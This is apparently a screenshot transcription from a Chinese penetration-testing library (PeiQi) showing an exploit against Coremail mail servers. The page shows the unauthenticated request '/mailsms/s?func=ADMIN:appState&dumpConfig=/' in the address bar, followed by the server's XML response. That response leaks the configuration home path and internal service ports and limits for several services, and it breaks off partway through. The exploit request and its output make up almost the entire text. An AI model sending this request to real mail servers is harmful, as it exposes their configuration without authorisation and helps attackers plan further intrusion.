 不安全 | 2 1/mailsms/s?func=ADMIN:appState&dumpConfig=/
1 H
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<result>
<script/>
<script/>
<code>S_OK</code>
▼<object name="var">
<string name="configHome">/home/coremail</string>
▼<object name="config:/">
▼<object name="services">
▼<object name="md">
<string name="Type">UDP</string>
<string name="Port">6100</string>
<string name="ULimit">40</string>
<string name="LLimit">20</string>
<string name="maxqueuesize">5000</string>
<string name="runtimenum">3000</string>
<string name="CommTimeOut">2</string>
<string name="iplimit">global</string>
<string name="ProtocolVersion">2</string>
<string name="abnormalheartbeat">0</string>
</object>
▼<object name="ms">
<string name="Type">TCP</string>
<string name="Port">6110</string>
<string name="HeartBeatPort">6111</string>
<string name="ULimit">400</string>
<string name="LLimit">20</string>
<string name="maxqueuesize">1500</string>
<string name="CommTimeOut">50</string>
<string name="iplimit">global</string>
<string name="ProtocolVersion">2</string>
</object>
▼<object name="pop3">
<string name="Type">TCP</string>
<string name="Port">110</string>
<string name="ULimit">500</string>
<string name="LLimit">30</string>
<string name="maxqueuesize">1000</string>
<string name="CommTimeOut">120</string>
<string name="iplimit">nolimit</string>
</object>
▼<object name="imap">
<string name="Type">TCP</string>
<string name="Port">143</string>
<string name="ULimit">500</string>
<string name="LLimit">10</string>
<string name="CommTimeout">1800</string>
<string name="iplimit">nolimit</string>
</object>
▼<object name="ud">
PeiQi 文库